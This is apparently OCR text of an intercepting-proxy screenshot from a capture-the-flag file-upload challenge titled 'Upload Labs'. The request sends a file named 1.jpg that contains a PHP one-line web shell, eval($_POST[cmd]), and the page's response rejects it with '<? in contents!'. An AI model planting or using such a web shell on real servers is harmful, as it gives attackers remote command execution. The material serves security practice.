 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Content-Length: 380
Origin:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81
Connection: close
Referer:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/inde
x.php
Upgrade-Insecure-Requests: 1

-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: application/octet-stream


<?php eval($_POST[cmd]); ?>
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="upload"

鎻愪氦
-----------------------------13657726531834845421362475550--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>

<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>

</html>

&lt;? in contents!
? < + > Type a search term 0 matches